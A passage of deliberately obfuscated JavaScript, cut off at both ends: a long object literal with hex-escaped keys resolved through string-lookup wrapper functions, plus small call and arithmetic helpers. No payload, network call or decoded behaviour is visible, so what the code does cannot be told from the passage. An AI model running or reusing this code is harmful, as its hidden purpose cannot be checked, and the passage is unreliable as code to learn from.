x79\x62':ro(c3qek.vX,c3qek.vn),'\x50\x62\x69\x6f\x61':ro(c3qek.vD,c3qek.vZ),'\x47\x69\x71\x4f\x68':ro(-c3qek.vt,c3qek.vP),'\x58\x4c\x62\x47\x62':ro(c3qek.vg,c3qek.a0),'\x6b\x53\x4a\x51\x56':rN(c3qek.a1,c3qek.a2),'\x79\x45\x4c\x4c\x72':rN(c3qek.a3,c3qek.a4),'\x4b\x6b\x4a\x6a\x47':rN(c3qek.a5,c3qek.a6),'\x6c\x45\x76\x57\x4c':ro(c3qek.a7,c3qek.a8),'\x48\x4d\x4f\x50\x56':rN(c3qek.a9,c3qek.aQ),'\x62\x4c\x63\x6b\x4d':ro(c3qek.Mh,c3qek.al),'\x4a\x6a\x47\x46\x53':ro(-c3qek.aG,c3qek.QN),'\x4c\x66\x64\x4c\x49':ro(c3qek.ar,c3qek.az),'\x76\x4b\x53\x41\x6a':rN(c3qek.aU,-c3qek.aM),'\x71\x54\x6d\x53\x71':rN(c3qek.aS,c3qek.av),'\x55\x59\x45\x46\x61':ro(-c3qek.i,-c3qek.aa),'\x55\x42\x68\x50\x6c':ro(c3qek.as,c3qek.aO),'\x45\x5a\x51\x53\x73':ro(c3qek.aW,c3qek.ax),'\x4e\x42\x54\x66\x74':ro(c3qek.ae,c3qek.UT),'\x78\x70\x79\x68\x44':rN(c3qek.aJ,c3qek.ai),'\x41\x50\x43\x6a\x77':rN(c3qek.ve,c3qek.ao),'\x4d\x76\x76\x48\x77':ro(c3qek.aN,c3qek.t),'\x44\x72\x68\x75\x65':ro(-c3qek.aC,c3qek.ay),'\x4b\x70\x56\x77\x51':ro(c3qek.au,c3qek.ap),'\x49\x64\x74\x46\x72':ro(c3qek.aI,-c3qek.aA),'\x53\x54\x4c\x64\x53':ro(c3qek.af,c3qek.aF),'\x68\x58\x68\x70\x78':rN(c3qek.am,c3qek.aj),'\x71\x41\x64\x6d\x6c':ro(c3qek.aB,c3qek.aw),'\x79\x6d\x6d\x7a\x76':ro(c3qek.aL,c3qek.ak),'\x51\x65\x6c\x57\x70':ro(c3qek.v3,c3qek.ab),'\x44\x57\x6a\x63\x48':rN(c3qek.aV,c3qek.ac),'\x56\x74\x75\x7a\x72':ro(c3qek.aH,c3qek.aY),'\x41\x47\x57\x71\x62':rN(c3qek.MH,c3qek.aT),'\x4b\x67\x78\x6c\x68':rN(c3qek.aq,c3qek.ad),'\x4a\x67\x77\x4d\x44':rN(c3qek.aK,c3qek.aR),'\x66\x62\x64\x61\x52':ro(-c3qek.aE,c3qek.ah),'\x49\x4b\x5a\x78\x75':ro(c3qek.v8,c3qek.aX),'\x61\x48\x70\x45\x78':ro(c3qek.an,c3qek.aD),'\x62\x72\x4b\x65\x6d':ro(c3qek.aZ,c3qek.at),'\x4f\x55\x63\x70\x4b':rN(c3qek.aP,c3qek.ag),'\x74\x78\x73\x63\x68':ro(-c3qek.s0,c3qek.s1),'\x43\x5a\x76\x64\x56':ro(c3qek.s2,-c3qek.s3),'\x6a\x61\x59\x6e\x64':ro(c3qek.s4,c3qek.s5),'\x47\x50\x6e\x62\x6a':ro(c3qek.s6,-c3qek.s7),'\x66\x67\x4b\x78\x75':rN(c3qek.s8,c3qek.s9),'\x68\x4a\x4f\x43\x4e':ro(c3qek.sQ,c3qek.sl),'\x61\x65\x64\x70\x58':ro(c3qek.sG,c3qek.Qz),'\x48\x43\x4e\x45\x78':ro(c3qek.sr,c3qek.sz),'\x6c\x76\x75\x51\x5a':rN(c3qek.sU,c3qek.sM),'\x77\x4a\x72\x4f\x47':rN(c3qek.sS,c3qek.sv),'\x4d\x78\x71\x4f\x6b':ro(c3qek.sa,c3qek.ss),'\x55\x77\x48\x44\x68':ro(c3qek.sO,c3qek.sW),'\x74\x75\x43\x55\x57':ro(c3qek.sx,c3qek.se),'\x5a\x76\x6c\x57\x50':ro(-c3qek.sJ,c3qek.si),'\x72\x79\x6a\x72\x5a':rN(c3qek.so,c3qek.vp),'\x4f\x42\x43\x58\x4e':ro(c3qek.sN,c3qek.sC),'\x4d\x4d\x55\x63\x48':ro(-c3qek.sy,c3qek.su),'\x54\x6b\x4c\x72\x6e':rN(c3qek.sp,c3qek.sI),'\x43\x61\x50\x76\x6b':rN(c3qek.Sy,-c3qek.sA),'\x77\x54\x61\x77\x4d':ro(-c3qek.sf,-c3qek.sF),'\x5a\x4d\x4f\x7a\x6e':rN(c3qek.sm,c3qek.sj),'\x46\x58\x4a\x78\x44':rN(c3qek.sB,c3qek.sw),'\x6f\x4f\x75\x51\x4e':rN(c3qek.sL,c3qek.zA),'\x59\x53\x4f\x4f\x78':rN(c3qek.sk,c3qek.sb),'\x71\x44\x52\x61\x47':rN(c3qek.sV,c3qek.UX),'\x50\x70\x49\x72\x53':ro(c3qek.sc,c3qek.va),'\x77\x4f\x42\x78\x6c':ro(c3qek.sH,c3qek.sY),'\x76\x4e\x51\x43\x50':ro(c3qek.sT,c3qek.sq),'\x59\x66\x71\x61\x4e':ro(-c3qek.as,-c3qek.sd),'\x55\x66\x74\x6b\x4f':rN(c3qek.sK,-c3qek.sR),'\x67\x69\x63\x6d\x56':rN(c3qek.SN,c3qek.sE),'\x6c\x72\x6d\x6b\x70':rN(c3qek.sh,c3qek.sX),'\x6e\x6c\x6b\x6a\x66':rN(c3qek.sn,c3qek.sD),'\x47\x72\x7a\x68\x73':rN(c3qek.sZ,c3qek.st),'\x69\x51\x57\x69\x79':rN(c3qek.sP,c3qek.sg),'\x48\x43\x67\x6f\x54':ro(c3qek.O0,c3qek.UJ),'\x51\x58\x48\x4e\x42':ro(-c3qek.O1,c3qek.O2),'\x6c\x76\x45\x74\x66':rN(c3qek.O3,c3qek.O4),'\x6b\x46\x43\x4c\x43':ro(c3qek.O3,c3qek.O5),'\x74\x78\x6d\x6c\x65':rN(c3qek.O6,c3qek.O7),'\x4a\x50\x6e\x67\x54':ro(c3qek.O8,c3qek.O9),'\x78\x59\x47\x46\x70':ro(c3qek.OQ,-c3qek.Ol),'\x53\x74\x71\x76\x53':ro(c3qek.OG,c3qek.Or),'\x66\x51\x6e\x77\x6b':rN(c3qek.Oz,c3qek.OU),'\x47\x6a\x74\x6e\x74':rN(c3qek.OM,c3qek.OS),'\x45\x64\x73\x42\x59':function(o){return o();},'\x64\x76\x75\x56\x6a':function(o,N){return o!==N;},'\x4a\x75\x59\x73\x72':ro(-c3qek.Ov,c3qek.Oa),'\x59\x6b\x46\x61\x57':function(o,N,C){return o(N,C);},'\x51\x69\x42\x49\x57':function(o,N){return o(N);},'\x77\x51\x4e\x4b\x65':function(o,N){return o==N;},'\x7a\x75\x44\x46\x6a':function(o){return o();},'\x73\x49\x76\x4d\x45':function(o,N){return o+N;},'\x54\x6e\x77\x68\x55':function(o,N){return o(N);},'\x4c\x71\x4c\x7a\x56':function(o,N){return o(N);},'\x4c\x4c\x44\x6e\x5a':function(o,N){return o(N);},'\x7a\x4e\x6f\x7a\x4e':function(o,N){return o(N);},'\x74\x73\x55\x6c\x71':function(o,N){return o(N);},'\x65\x4d\x44\x66\x47':function(o,N){return o(N);},'\x58\x4c\x55\x50\x51':function(o,N){return o+N;},'\x6d\x47\x61\x50\x4d':function(o,N){return o+N;},'\x4f\x79\x55\x6c\x44':function(o,N){return o(N);},'\x58\x73\x71\x6a\x77':function(o,N){return o<N;},'\x73\x4f\x61\x5a\x64':function(o,N){return o+N;},'\x49\x55\x76\x42\x61':function(o,N){return o(N);},'\x58\x78\x63\x51\x50':function(o,N){return o(N);},'\x77\x4c\x57\x73\x4e':function(o,N){return o(N);},'\x62\x4f\x77\x4c\x53':function(o,N){return o(N);},'\x53\x6d\x6a\x67\x79':function(o,N){return o+N;},'\x73\x69\x59\x68\x4c':function(o,N){return o(N);},'\x57\x6f\x55\x6f\x49':function(o,N){return o+N;},'\x71\x55\x6b\x55\x6b':function(o,N){return o(N);},'\x73\x72\x54\x69\x72':function(o,N){return o(N);},'\x66\x56\x6d\x4c\x62':function(o,N){return o+N;},'\x54\x77\x43\x4c\x75':function(o,N){return o(N);},'\x70\x78\x4e\x50\x73':function(o,N){return o(N);},'\x56\x6c\x45\x6c\x44':function(o,N){return o+N;},'\x77\x5a\x41\x6b\x79':function(o,N){return o(N);},'\x52\x4b\x68\x75\x71':function(o,N){return o(N);},'\x67\x41\x4d\x56\x53':function(o,N){return o(N);},'\x65\x57\x4a\x63\x76':function(o,N){return o(N);},'\x46\x63\x43\x42\x6a':function(o,N){return o(N);},'\x41\x4b\x63\x43\x62':function(o,N){return o(N);},'\x77\x58\x4e\x46\x52':function(o,N){return o(N);},'\x47\x46\x5a\x59\x68':function(o,N){return o(N);},'\x68\x66\x6f\x68\x4e':function(o,N){return o(N);},'\x4a\x61\x41\x6f\x4f':function(o,N){return o(N);},'\x52\x59\x79\x77\x57':function(o,N){return o+N;},'\x69\x53\x56\x73\x79':function(o,N){return o*N;},'\x44\x53\x49\x43\x77':function(o,N){return o*N;},'\x4d\x55\x4a\x5a\x53':function(o,N){return o(N);},'\x57\x6d\x4d\x44\x6d':function(o,N){return o(N);},'\x74\x68\x46\x69\x44':function(o,N){return o!==N;},'\x58\x58\x79\x66\x6e':rN(c3qek.Ml,c3qek.Os),'\x4a\x57\x75\x47\x65':ro(c3qek.OO,c3qek.OW),'\x71\x4b\x7a\x52\x63':function(o,N){return o+N;},'\x73\x6a\x41\x44\x48':function(o,N){return o(N);},'\x66\x57\x6d\x47\x56':function(o,N){return o(N);},'\x6c\x4c\x70\x61\x78':function(o,N){return o(N);},'\x45\x64\x53\x55\x43':function(o,N){return o(N);}};function rN(Q,l){return c3ql(Q- -c3qeG.Q,l);}function ro(Q,l){return c3ql(l- -c3qer.Q,Q);}var r=c3qQX,z={'\x5a\x41\x55\x47\x76':function(o,N){function rC(Q,l){return ro(l,Q-c3qez.Q);}return G[rC(c3qeU.Q,c3qeU.l)](o,N);},'\x6e\x73\x6f\x4e\x61':G[ro(-c3qek.Ox,-c3qek.Oe)](G[rN(c3qek.OJ,c3qek.Oi)](r,0x511*-0x6+-0x1*-0xd44+0x1234),G[ro(c3qek.Oo,c3qek.ON)](r,-0x1*-0x14ad+0x1*-0xb4a+-0x8a1)),'\x75\x47\x4d\x41\x79':function(o,N){function ry(Q,l){return ro(l,Q-c3qeM.Q);}return G[ry(c3qeS.Q,c3qeS.l)](o,N);},'\x61\x75\x53\x62\x79':G[rN(c3qek.OC,c3qek.Ms)](r,-0x7ba+-0xf*-0x277+-0x1c90),'\x4d\x48\x50\x6b\x50':function(o,N){function ru(Q,l){return rN(Q- -c3qev.Q,l);}return G[ru(c3qea.Q,c3qea.l)](o,N);},'\x64\x4c\x77\x68\x58':G[ro(c3qek.Oy,c3qek.Ou)](r,0x1817+-0x2044+0x8f4),'\x62\x56\x6d\x50\x6c':function(o,N){function rp(Q,l){return ro(l,Q- -c3qes.Q);}return G[rp(c3qeO.Q,c3qeO.l)](o,N);},'\x50\x76\x49\x67\x6e':G[ro(c3qek.Op,c3qek.OI)](r,-0x26b8+-0xd88+0x356c),'\x59\x62\x41\x63\x58':function(o,N,C){var c3qee={Q:0x27a,l:0x59d},c3qex={Q:0x2fb};function rI(Q,l){return rN(l-c3qeW.Q,Q);}var y={'\x67\x74\x56\x70\x5a':G[rI(c3qeo.Q,c3qeo.l)],'\x74\x5a\x4b\x45\x41':G[rI(c3qeo.G,c3qeo.r)],'\x57\x5a\x6a\x54\x54':G[rA(c3qeo.z,c3qeo.U)],'\x75\x65\x77\x71\x6b':G[rI(c3qeo.M,c3qeo.S)],'\x44\x64\x62\x57\x75':G[rI(c3qeo.v,c3qeo.a)],'\x6a\x4a\x7a\x63\x66':G[rI(c3qeo.s,c3qeo.O)],'\x4f\x78\x6a\x4e\x6f':G[rA(c3qeo.W,c3qeo.x)],'\x45\x75\x71\x49\x61':G[rI(c3qeo.e,c3qeo.J)],'\x42\x59\x62\x47\x66':G[rA(c3qeo.i,c3qeo.o)],'\x50\x55\x51\x61\x61':G[rI(c3qeo.N,c3qeo.C)],'\x77\x4d\x66\x49\x68':G[rI(c3qeo.y,c3qeo.u)],'\x6b\x5a\x59\x70\x74':G[rA(c3qeo.p,c3qeo.I)],'\x72\x62\x79\x47\x51':G[rI(c3qeo.A,c3qeo.f)],'\x47\x4d\x4b\x42\x68':G[rA(c3qeo.F,c3qeo.m)],'\x79\x46\x4a\x73\x41':G[rI(c3qeo.j,c3qeo.B)],'\x54\x70\x72\x74\x67':G[rA(c3qeo.w,c3qeo.L)],'\x62\x50\x75\x70\x65':G[rA(c3qeo.k,c3qeo.b)],'\x71\x55\x4d\x70\x75':G[rA(c3qeo.V,c3qeo.c)],'\x62\x44\x65\x6b\x63':G[rA(c3qeo.H,c3qeo.Y)],'\x62\x55\x6a\x46\x4a':G[rA(c3qeo.T,c3qeo.q)],'\x59\x50\x56\x59\x6a':G[rI(c3qeo.d,c3qeo.K)],'\x72\x47\x6e\x4f\x4e':G[rA(c3qeo.R,c3qeo.E)],'\x48\x67\x72\x57\x56':G[rI(c3qeo.h,c3qeo.X)],'\x64\x77\x4a\x79\x68':G[rA(c3qeo.n,c3qeo.D)],'\x4a\x51\x77\x44\x79':G[rI(c3qeo.Z,c3qeo.t)],'\x4c\x6b\x67\x55\x57':G[rA(c3qeo.P,c3qeo.g)],'\x68\x6c\x62\x69\x6c':G[rA(c3qeo.Q0,c3qeo.Q1)],'\x4f\x4b\x6a\x4d\x56':G[rA(c3qeo.Q2,c3qeo.Q3)],'\x44\x6c\x77\x66\x66':G[rI(c3qeo.Q4,c3qeo.Q5)],'\x43\x4e\x56\x61\x75':G[rA(c3qeo.Q6,c3qeo.Q7)],'\x53\x61\x51\x78\x59':G[rI(c3qeo.Q8,c3qeo.Q9)],'\x72\x47\x41\x7a\x67':G[rA(c3qeo.QQ,-c3qeo.Ql)],'\x52\x64\x4f\x4a\x6c':G[rI(c3qeo.QG,c3qeo.Qr)],'\x47\x6f\x50\x6e\x59':G[rA(c3qeo.Qz,c3qeo.QU)],'\x75\x55\x4d\x78\x4f':G[rA(c3qeo.QM,c3qeo.QS)],'\x44\x55\x7a\x4c\x59':G[rI(c3qeo.Qv,c3qeo.Qa)],'\x42\x48\x79\x53\x46':G[rI(c3qeo.Qs,c3qeo.QO)],'\x42\x45\x55\x70\x46':G[rA(c3qeo.QW,c3qeo.Qx)],'\x6f\x4d\x53\x52\x4c':G[rI(c3qeo.Qe,c3qeo.QJ)],'\x48\x50\x6a\x55\x6f':G[rA(c3qeo.Qi,c3qeo.Qo)],'\x6c\x50\x59\x58\x72':G[rI(c3qeo.QN,c3qeo.QC)],'\x65\x4d\x45\x67\x63':G[rI(c3qeo.Qy,c3qeo.Qu)],'\x67\x45\x4c\x59\x41':G[rI(c3qeo.Qp,c3qeo.QI)],'\x45\x59\x76\x67\x78':G[rA(c3qeo.QA,c3qeo.Qf)],'\x46\x42\x6f\x7a\x4e':G[rA(c3qeo.QF,c3qeo.Qm)],'\x58\x7a\x52\x56\x6b':G[rA(c3qeo.Qj,c3qeo.QB)],'\x74\x6a\x73\x4a\x55':G[rI(c3qeo.Qw,c3qeo.QL)],'\x62\x76\x7a\x54\x52':G[rA(c3qeo.Qk,c3qeo.Qb)],'\x5a\x56\x78\x56\x76':G[rA(c3qeo.QV,c3qeo.Qc)],'\x79\x54\x67\x4c\x43':G[rI(c3qeo.QH,c3qeo.QY)],'\x6c\x68\x6d\x6e\x67':G[rA(c3qeo.QT,c3qeo.Qq)],'\x6a\x69\x76\x46\x6f':G[rA(c3qeo.QX,c3qeo.Qn)],'\x67\x47\x48\x64\x56':G[rA(c3qeo.QD,c3qeo.QZ)],'\x59\x6a\x4d\x54\x64':G[rI(c3qeo.Qt,c3qeo.QP)],'\x50\x79\x57\x71\x68':G[rI(c3qeo.Qg,c3qeo.l0)],'\x7a\x48\x63\x62\x74':G[rA(c3qeo.l1,c3qeo.l2)],'\x4e\x6f\x57\x4e\x77':G[rA(c3qeo.l3,c3qeo.l4)],'\x58\x61\x6c\x51\x5a':G[rI(c3qeo.zu,c3qeo.zp)],'\x57\x71\x47\x61\x75':G[rA(c3qeo.zI,c3qeo.zA)],'\x4a\x65\x42\x7a\x74':G[rI(c3qeo.zf,c3qeo.zF)],'\x76\x78\x6c\x45\x4b':G[rA(c3qeo.zm,c3qeo.zj)],'\x54\x55\x74\x52\x6c':G[rA(c3qeo.zB,c3qeo.zw)],'\x6d\x61\x50\x4d\x44':G[rI(c3qeo.zL,c3qeo.zk)],'\x44\x6d\x4a\x78\x68':G[rA(c3qeo.zb,c3qeo.zV)],'\x69\x78\x74\x4d\x74':G[rA(c3qeo.zc,c3qeo.zH)],'\x51\x6f\x4e\x59\x64':G[rI(c3qeo.zY,c3qeo.zT)],'\x42\x4c\x42\x49\x68':G[rI(c3qeo.zq,c3qeo.zd)],'\x48\x73\x41\x55\x6a':G[rA(c3qeo.zK,c3qeo.zR)],'\x6a\x4a\x56\x4a\x4b':G[rI(c3qeo.zE,c3qeo.zh)],'\x5a\x4b\x65\x6e\x54':G[rI(c3qeo.zX,c3qeo.zn)],'\x41\x49\x43\x74\x48':G[rA(c3qeo.zD,c3qeo.zZ)],'\x78\x4e\x4b\x44\x58':G[rI(c3qeo.zt,c3qeo.zP)],'\x49\x66\x50\x52\x55':G[rI(c3qeo.zg,c3qeo.U0)],'\x50\x51\x76\x66\x6e':G[rA(c3qeo.U1,c3qeo.U2)],'\x57\x4e\x5a\x57\x61':G[rA(c3qeo.Qc,c3qeo.U3)],'\x4e\x45\x58\x7a\x73':G[rA(c3qeo.U4,c3qeo.U5)],'\x52\x6f\x7a\x67\x66':G[rA(c3qeo.U6,c3qeo.U7)],'\x59\x77\x47\x69\x4e':G[rI(c3qeo.U8,c3qeo.U9)],'\x59\x45\x72\x77\x66':G[rI(c3qeo.UQ,c3qeo.Ul)],'\x65\x53\x47\x50\x77':G[rA(c3qeo.UG,c3qeo.Ur)],'\x41\x73\x44\x4c\x61':G[rI(c3qeo.Uz,c3qeo.UU)],'\x71\x6b\x68\x71\x66':G[rI(c3qeo.UM,c3qeo.US)],'\x47\x4c\x4f\x55\x6e':G[rI(c3qeo.Uv,c3qeo.Ua)],'\x6b\x70\x6d\x78\x54':G[rI(c3qeo.Us,c3qeo.UO)],'\x72\x6c\x52\x6e\x57':G[rA(c3qeo.UW,c3qeo.Ux)],'\x45\x5a\x52\x6d\x73':G[rA(c3qeo.Ue,c3qeo.UJ)],'\x58\x73\x59\x51\x7a':G[rI(c3qeo.Ui,c3qeo.Uo)],'\x67\x6c\x48\x52\x4e':G[rI(c3qeo.UN,c3qeo.UC)],'\x77\x65\x4b\x4e\x6e':G[rA(c3qeo.Uy,c3qeo.Uu)],'\x4b\x57\x6c\x57\x55':G[rI(c3qeo.Up,c3qeo.UI)],'\x74\x76\x4b\x6f\x6f':G[rA(c3qeo.UA,c3qeo.Uf)],'\x65\x57\x65\x6f\x4c':G[rI(c3qeo.UN,c3qeo.UF)],'\x63\x5a\x63\x71\x75':G[rI(c3qeo.Um,c3qeo.Uj)],'\x44\x6f\x50\x71\x72':G[rA(c3qeo.UB,c3qeo.Uw)],'\x4c\x77\x6c\x4b\x4f':G[rA(c3qeo.UL,c3qeo.Uk)],'\x65\x71\x62\x73\x77':G[rA(c3qeo.Ub,c3qeo.UV)],'\x67\x4b\x62\x77\x76':G[rI(c3qeo.Uc,c3qeo.UH)],'\x6c\x66\x47\x4a\x7a':G[rA(c3qeo.UY,c3qeo.UT)],'\x58\x6e\x6f\x54\x6c':G[rI(c3qeo.Uq,c3qeo.Ud)],'\x75\x61\x45\x70\x65':G[rI(c3qeo.UK,c3qeo.UR)],'\x56\x57\x5a\x56\x72':G[rI(c3qeo.UE,c3qeo.Uh)],'\x7a\x62\x6f\x73\x42':G[rA(c3qeo.UX,c3qeo.Un)],'\x78\x50\x4c\x44\x69':G[rI(c3qeo.UD,c3qeo.UZ)],'\x43\x64\x68\x44\x57':G[rA(c3qeo.Ut,c3qeo.UP)],'\x4b\x43\x7a\x65\x66':G[rI(c3qeo.Ug,c3qeo.M0)],'\x43\x48\x49\x56\x63':G[rI(c3qeo.M1,c3qeo.M2)],'\x6e\x63\x75\x65\x77':G[rA(c3qeo.M3,c3qeo.M4)],'\x6e\x42\x4d\x7a\x79':G[rI(c3qeo.M5,c3qeo.M6)],'\x41\x6b\x4d\x77\x4c':G[rI(c3qeo.M7,c3qeo.M8)],'\x4c\x4c\x5a\x68\x58':G[rI(c3qeo.QI,c3qeo.M9)],'\x59\x61\x73\x4d\x71':G[rI(c3qeo.MQ,c3qeo.Ml)],'\x62\x4a\x4c\x76\x67':G[rI(c3qeo.MG,c3qeo.Mr)],'\x76\x6d\x61\x64\x6f':G[rA(c3qeo.Mz,c3qeo.MU)],'\x41\x4d\x48\x48\x76':G[rI(c3qeo.MM,c3qeo.MS)],'\x4d\x62\x6b\x76\x56':G[rI(c3qeo.Mv,c3qeo.Ma)],'\x74\x72\x50\x72\x6c':G[rA(c3qeo.Ms,c3qeo.MO)],'\x43\x76\x4a\x66\x75':G[rA(c3qeo.MW,c3qeo.Mx)],'\x57\x74\x70\x76\x73':G[rI(c3qeo.Me,c3qeo.MJ)],'\x52\x4d\x52\x68\x48':G[rA(c3qeo.Mi,c3qeo.Mo)],'\x51\x71\x6a\x48\x6c':G[rI(c3qeo.MN,c3qeo.MC)],'\x63\x6f\x6a\x68\x51':G[rA(c3qeo.My,c3qeo.Mu)],'\x4e\x57\x6b\x42\x41':G[rA(c3qeo.Mp,c3qeo.MI)],'\x6e\x50\x64\x4c\x6e':G[rA(c3qeo.MA,c3qeo.Mf)],'\x44\x78\x67\x57\x48':G[rI(c3qeo.MF,c3qeo.Mm)],'\x4d\x59\x41\x72\x48':G[rA(c3qeo.Mj,c3qeo.MB)],'\x50\x7a\x78\x78\x74':G[rI(c3qeo.Mw,c3qeo.ML)],'\x69\x71\x73\x77\x49':G[rI(c3qeo.Mk,c3qeo.Mb)],'\x68\x4a\x51\x6d\x55':G[rI(c3qeo.MV,c3qeo.Mc)],'\x50\x48\x41\x77\x46':G[rA(c3qeo.MH,c3qeo.MY)],'\x76\x72\x57\x76\x58':G[rI(c3qeo.MT,c3qeo.Mq)],'\x4d\x6e\x4e\x67\x41':G[rA(c3qeo.Md,c3qeo.MK)],'\x6e\x54\x51\x63\x64':G[rA(c3qeo.Ma,c3qeo.MR)],'\x53\x4d\x49\x53\x53':G[rA(c3qeo.ME,c3qeo.Mh)],'\x44\x61\x58\x70\x4c':G[rI(c3qeo.MX,c3qeo.Mn)],'\x53\x72\x53\x42\x58':G[rI(c3qeo.MD,c3qeo.MZ)],'\x6d\x70\x74\x5a\x65':G[rA(c3qeo.Mt,c3qeo.MP)],'\x57\x76\x44\x46\x6d':G[rI(c3qeo.Mg,c3qeo.S0)],'\x6f\x58\x4b\x54\x4e':G[rI(c3qeo.S1,c3qeo.S2)],'\x43\x6d\x4a\x7a\x44':G[rI(c3qeo.S3,c3qeo.S4)],'\x63\x52\x63\x4a\x4a':G[rI(c3qeo.S5,c3qeo.Ui)],'\x71\x73\x76\x67\x46':G[rA(c3qeo.S6,c3qeo.S7)],'\x64\x7a\x4c\x70\x68':G[rA(c3qeo.S8,c3qeo.UB)],'\x62\x6a\x47\x43\x4d':G[rA(c3qeo.S9,c3qeo.SQ)],'\x6a\x59\x62\x79\x72':G[rI(c3qeo.Sl,c3qeo.SG)],'\x50\x53\x59\x66\x63':G[rA(c3qeo.Sr,c3qeo.Sz)],'\x5a\x65\x68\x41\x51':G[rI(c3qeo.SU,c3qeo.SM)],'\x77\x4e\x59\x64\x55':G[rA(c3qeo.Uw,c3qeo.SS)],'\x4a\x46\x71\x4b\x57':G[rI(c3qeo.Sv,c3qeo.Sa)],'\x62\x64\x51\x73\x77':G[rI(c3qeo.Ss,c3qeo.SO)],'\x71\x77\x54\x6e\x51':G[rA(c3qeo.SW,c3qeo.Sx)],'\x6f\x4e\x42\x48\x6f':G[rI(c3qeo.Se,c3qeo.SJ)],'\x6f\x6b\x74\x55\x71':G[rA(c3qeo.Si,c3qeo.So)],'\x64\x5a\x45\x65\x4a':G[rI(c3qeo.SN,c3qeo.SC)],'\x71\x69\x5a\x47\x48':G[rA(c3qeo.Sy,c3qeo.Su)],'\x42\x43\x49\x47\x45':G[rI(c3qeo.Sp,c3qeo.SI)],'\x6a\x79\x45\x79\x51':G[rI(c3qeo.SA,c3qeo.Sf)],'\x41\x41\x4b\x77\x64':G[rI(c3qeo.SF,c3qeo.Sm)],'\x4a\x49\x53\x74\x6c':G[rI(c3qeo.Sj,c3qeo.SB)],'\x46\x6b\x69\x4f\x45':G[rI(c3qeo.D,c3qeo.Sw)],'\x67\x6c\x63\x71\x62':G[rA(c3qeo.SL,c3qeo.Sk)],'\x57\x4f\x41\x73\x53':G[rA(c3qeo.Sb,c3qeo.SV)],'\x44\x53\x4e\x63\x50':G[rA(c3qeo.Sc,c3qeo.SH)],'\x77\x4d\x42\x42\x59':G[rA(c3qeo.SY,c3qeo.ST)],'\x62\x68\x41\x75\x70':G[rI(c3qeo.Sq,c3qeo.Sd)],'\x73\x52\x47\x46\x64':G[rA(c3qeo.SK,c3qeo.SR)],'\x69\x4e\x63\x61\x72':G[rI(c3qeo.SE,c3qeo.Sh)],'\x72\x61\x48\x6a\x76':G[rI(c3qeo.SX,c3qeo.Sn)],'\x47\x64\x72\x58\x71':G[rA(c3qeo.SD,c3qeo.SZ)],'\x62\x45\x47\x62\x54':G[rA(c3qeo.St,c3qeo.SP)],'\x72\x61\x4a\x59\x72':G[rA(c3qeo.Sg,c3qeo.v0)],'\x47\x77\x62\x62\x68':G[rA(c3qeo.v1,c3qeo.v2)],'\x6b\x78\x62\x6f\x71':G[rI(c3qeo.v3,c3qeo.v4)],'\x42\x55\x68\x59\x4a':G[rI(c3qeo.v5,c3qeo.v6)],'\x67\x75\x66\x49\x52':G[rA(c3qeo.v7,c3qeo.v8)],'\x43\x51\x55\x4f\x41':G[rA(c3qeo.zZ,c3qeo.v9)],'\x55\x67\x69\x73\x79':G[rA(c3qeo.vQ,c3qeo.vl)],'\x6a\x6e\x58\x79\x4a':G[rI(c3qeo.vG,c3qeo.vr)],'\x59\x6e\x47\x6d\x7a':G[rI(c3qeo.vz,c3qeo.vU)],'\x6f\x74\x53\x46\x6d':G[rI(c3qeo.vM,c3qeo.vS)],'\x41\x4c\x72\x6f\x7a':G[rA(c3qeo.vv,c3qeo.va)],'\x6c\x77\x53\x45\x71':G[rA(c3qeo.vs,c3qeo.vO)],'\x64\x41\x6b\x58\x4e':G[rI(c3qeo.vW,c3qeo.vx)],'\x75\x41\x63\x78\x6a':G[rI(c3qeo.ve,c3qeo.vJ)],'\x71\x73\x59\x64\x69':G[rI(c3qeo.vi,c3qeo.vo)],'\x6c\x48\x62\x4e\x74':G[rI(c3qeo.vN,c3qeo.vC)],'\x55\x4a\x56\x65\x6d':G[rA(c3qeo.vy,c3qeo.vu)],'\x42\x77\x6c\x53\x4a':G[rA(c3qeo.vp,c3qeo.vI)],'\x46\x55\x4e\x62\x42':G[rA(c3qeo.vA,c3qeo.vf)],'\x6f\x62\x47\x74\x79':G[rI(c3qeo.vF,c3qeo.vm)],'\x6e\x54\x6d\x51\x73':G[rI(c3qeo.vj,c3qeo.vB)],'\x55\x6c\x5a\x4b\x66':G[rA(c3qeo.vw,c3qeo.vL)],'\x48\x78\x75\x66\x77':G[rI(c3qeo.vk,c3qeo.vb)],'\x53\x53\x5a\x54\x49':G[rA(c3qeo.vV,c3qeo.vc)],'\x66\x45\x61\x65\x67':G[rA(c3qeo.vI,c3qeo.vH)],'\x42\x59\x77\x51\x50':G[rI(c3qeo.vY,c3qeo.vT)],'\x62\x67\x67\x55\x50':G[rA(c3qeo.vq,c3qeo.vd)],'\x59\x67\x70\x4c\x70':G[rA(c3qeo.vK,c3qeo.vR)],'\x77\x71\x67\x6a\x78':G[rA(c3qeo.vE,c3qeo.vh)],'\x54\x55\x6c\x55\x77':G[rA(c3qeo.QU,c3qeo.vX)],'\x56\x43\x53\x64\x58':G[rA(c3qeo.vn,c3qeo.vD)],'\x4e\x50\x65\x49\x61':G[rI(c3qeo.vZ,c3qeo.vt)],'\x58\x57\x53\x43\x6c':G[rI(c3qeo.vP,c3qeo.vg)],'\x7a\x53\x63\x78\x4a':G[rA(c3qeo.a0,c3qeo.a1)],'\x69\x42\x50\x6f\x54':G[rA(c3qeo.a2,c3qeo.a3)],'\x4f\x42\x66\x68\x4a':G[rA(c3qeo.a4,c3qeo.a5)],'\x70\x6f\x41\x6e\x76':G[rI(c3qeo.a6,c3qeo.a7)],'\x6f\x63\x4d\x59\x41':G[rI(c3qeo.a8,c3qeo.a9)],'\x52\x45\x51\x41\x71':G[rA(c3qeo.aQ,c3qeo.al)],'\x58\x72\x46\x4b\x53':G[rI(c3qeo.aG,c3qeo.ar)],'\x65\x57\x54\x48\x61':G[rA(c3qeo.M0,c3qeo.az)],'\x45\x78\x65\x75\x75':G[rI(c3qeo.aU,c3qeo.aM)],'\x68\x72\x43\x69\x75':G[rI(c3qeo.aS,c3qeo.av)],'\x79\x72\x4e\x6d\x6e':G[rA(c3qeo.aa,c3qeo.as)],'\x77\x63\x56\x79\x4c':G[rI(c3qeo.aO,c3qeo.aW)],'\x6a\x41\x72\x64\x65':G[rI(c3qeo.ax,c3qeo.ae)],'\x69\x65\x6a\x79\x4b':G[rI(c3qeo.aJ,c3qeo.ai)],'\x61\x61\x67\x73\x79':G[rA(c3qeo.ao,c3qeo.vO)],'\x4d\x62\x58\x68\x76':G[rA(c3qeo.aN,c3qeo.aC)],'\x72\x44\x75\x59\x77':G[rI(c3qeo.ay,c3qe